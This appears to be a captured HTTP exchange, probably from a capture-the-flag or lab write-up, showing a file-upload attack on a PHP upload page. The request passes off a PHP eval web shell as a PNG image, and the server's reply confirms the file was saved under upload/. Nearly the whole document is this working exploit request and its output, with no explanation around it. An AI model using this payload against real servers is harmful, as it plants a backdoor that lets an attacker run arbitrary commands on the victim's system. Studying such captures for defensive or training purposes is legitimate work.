 POST /upload.php HTTP/1.1
Host: 118.89.219.210:49166
Content-Length: 205
Cache-Control: max-age=0
Origin: http://118.89.219.210:49166
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryecUEnB4TXrlmvwNs
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://118.89.219.210:49166/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryecUEnB4TXrlmvwNs
Content-Disposition: form-data; name="file"; filename="demo.png"
Content-Type: image/png
<?=@eval($_POST['cmd']);
------WebKitFormBoundaryecUEnB4TXrlmvwNs--
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 04:05:47 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 533
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1,
<title>UPLOAD</title>
</head>
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
请上传jpg gif png 格式的文件 文件大小不能超过100KiB<br>
file upload successful!Save in: upload/201808070405471004.png